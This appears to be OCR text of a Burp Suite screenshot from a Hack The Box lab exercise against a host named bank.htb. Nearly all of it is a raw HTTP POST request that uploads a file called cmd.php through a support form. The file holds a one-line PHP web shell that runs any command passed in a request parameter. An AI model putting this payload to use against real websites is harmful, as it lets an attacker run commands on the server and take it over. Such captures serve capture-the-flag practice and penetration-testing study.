 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom He
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /support.php HTTP/1.1
2 Host: bank.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://bank.htb/support.php
8 Content-Type: multipart/form-data; boundary=---------------------------12057813561377533787460311354
9 Content-Length: 630
10 Connection: close
11 Cookie: HTBBankAuth=dqb7eebjp4k9q3pri6ehp1jnp4
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------12057813561377533787460311354
15 Content-Disposition: form-data; name="title"
16
17 Shell
18 -----------------------------12057813561377533787460311354
19 Content-Disposition: form-data; name="message"
20
21 Eu quero um shell
22 -----------------------------12057813561377533787460311354
23 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
24 Content-Type: application/x-php
25
26 <?php echo system($_REQUEST['cmd']); ?>
27
28 -----------------------------12057813561377533787460311354
29 Content-Disposition: form-data; name="submitadd"
30
31
32 -----------------------------12057813561377533787460311354--
33